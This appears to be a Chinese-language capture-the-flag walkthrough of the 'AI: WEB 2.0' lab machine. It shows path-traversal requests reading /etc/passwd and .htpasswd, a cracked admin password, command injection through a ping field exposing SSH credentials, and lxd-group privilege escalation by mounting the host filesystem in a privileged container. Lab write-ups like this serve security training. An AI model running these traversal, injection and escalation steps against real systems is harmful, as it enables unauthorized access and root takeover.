__utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1Connection: keep-aliveHTTP/1.1 200 OKDate: Thu, 23 Jun 2016 06:17:58 GMT..snip..Content-Type: application/octet-streamroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/sync# ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ----### Vulnerability 2 - viewing.phpGET /vul_test/FileSharing/viewing.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1Host: 127.0.0.1User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://127.0.0.1/vul_test/FileSharing/userpage.phpCookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1Connection: keep-aliveHTTP/1.1 200 OKDate: Thu, 23 Jun 2016 06:19:49 GMTServer: Apache/2.4.10 (Ubuntu)..snip..Content-Type: text/plain;charset=UTF-8root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologin

这里得出的重要信息:

### Vulnerability(漏洞)

1. download.php -> file_name parameter

2. viewing.php -> file_name parameter

在download.php中,file_name参数很可能用于指定用户想要下载的文件名。

浏览器直接访问http://192.168.239.15/download.php

发现下载到本机无法查看,根据这个

发现下载到本机无法查看,根据这个





从扫描192.168.239.15IP得出web服务器软件是Apache,我们获取/etc/apache2/.htpasswd文件中的内容!!

因为.htpasswd 文件是 Apache HTTP 服务器用于存储用户名和密码的文本文件

aiweb2admin

:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/

解密后 用户:aiweb2admin 密码:c.ronaldo

http://192.168.239.15/webadmin/ 登录后



根据提示 http://192.168.239.15/webadmin/robots.txt

出现





访问http://192.168.239.15/webadmin/H05Tpin9555/



http://192.168.239.15/webadmin/S0mextras/

这里为什么要说“在这个目录中找到有趣的信息”



我们回到http://192.168.239.15/webadmin/H05Tpin9555/

进行测试

找到绝对路径 127.0.0.1 |pwd

/var/www/html/webadmin/H05Tpin9555

127.0.0.1 |ls -l /var/www/html/webadmin查看目录下的内容

127.0.0.1 |find . -type f /var/www/html/webadmin/S0mextras



还有一个文件访问后http://192.168.239.15/webadmin/S0mextras/.sshUserCred55512.txt

得到了一个账号密码,

User: n0nr00tuserCred: zxowieoi4sdsadpEClDws1sf



可能和ssh有关试一试

但不是root权限

提权

拿到shell后,三件套

n0nr00tuser@aiweb2host:~$ iduid=1001(n0nr00tuser) gid=1001(n0nr00tuser) groups=1001(n0nr00tuser),108(lxd)n0nr00tuser@aiweb2host:~$ pwd/home/n0nr00tusern0nr00tuser@aiweb2host:~$ whoamin0nr00tusern0nr00tuser@aiweb2host:~$ 后面借鉴:

原文链接:https://blog.csdn.net/2302_76838247/article/details/142134697

发现了用户属于lxd组

所以使用lxd提权

find / -perm -u=s -type f 2>/dev/null从根目录查找具有root权限的二进制文件

┌──(root㉿kali)-[~] └─# find / -perm -u=s -type f 2>/dev/null/var/lib/lxd/storage-pools/local/containers/my-alpine/rootfs/bin/bbsuid/var/lib/lxd/storage-pools/local/containers/my-alpine/rootfs/usr/bin/doas/usr/sbin/pppd/usr/sbin/mount.cifs/usr/sbin/mount.nfs/usr/bin/newuidmap/usr/bin/kismet_cap_nrf_52840/usr/bin/kismet_cap_nrf_mousejack/usr/bin/newgidmap/usr/bin/kismet_cap_ti_cc_2540/usr/bin/kismet_cap_linux_bluetooth/usr/bin/kismet_cap_rz_killerbee/usr/bin/gpasswd/usr/bin/su/usr/bin/kismet_cap_ti_cc_2531/usr/bin/kismet_cap_linux_wifi/usr/bin/ntfs-3g/usr/bin/chfn/usr/bin/vmware-user-suid-wrapper/usr/bin/mount/usr/bin/umount/usr/bin/sudo/usr/bin/pkexec/usr/bin/newgrp/usr/bin/kismet_cap_ubertooth_one/usr/bin/rsh-redone-rlogin/usr/bin/chsh/usr/bin/kismet_cap_nxp_kw41z/usr/bin/fusermount3/usr/bin/passwd/usr/bin/rsh-redone-rsh/usr/bin/kismet_cap_hak5_wifi_coconut/usr/bin/kismet_cap_nrf_51822/usr/libexec/lxc/lxc-user-nic/usr/lib/xorg/Xorg.wrap/usr/lib/mysql/plugin/auth_pam_tool_dir/auth_pam_tool/usr/lib/dbus-1.0/dbus-daemon-launch-helper/usr/lib/polkit-1/polkit-agent-helper-1/usr/lib/chromium/chrome-sandbox/usr/lib/openssh/ssh-keysign



1.利用lxc获取flag

发现lxc也有root权限,后续根本不会,直接借鉴了大佬们的文章解题;

GitCode - 全球开发者的开源社区,开源代码托管平台



上传到靶机中!!!

账号密码就是登录ssh的 我这里是用file上传的

之后的操作

*** System restart required ***Last login: Fri Oct 11 13:55:48 2024 from 192.168.239.13n0nr00tuser@aiweb2host:~$ lsalpine-v3.13-x86_64-20210218_0139.tar.gzn0nr00tuser@aiweb2host:~$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias testImage imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892bn0nr00tuser@aiweb2host:~$ lxc init test test -c security.privileged=trueCreating testn0nr00tuser@aiweb2host:~$ lxc config device add test test disk source=/ path=/mnt/root recursive=trueDevice test added to testn0nr00tuser@aiweb2host:~$ lxc start testn0nr00tuser@aiweb2host:~$ lxc exec test /bin/sh~ # cd /mnt/root/root/mnt/root/root # cat flag.txt##################################################### ## AI: WEB 2.0 ## ## Congratulation!!! ## ## Hope you enjoyed this. ## ## flag{7fe64512ecd4dba377b50627f307d1678b14132f} ## ## Please tweet on @arif_xpress ## #####################################################/mnt/root/root #

结束!!!!!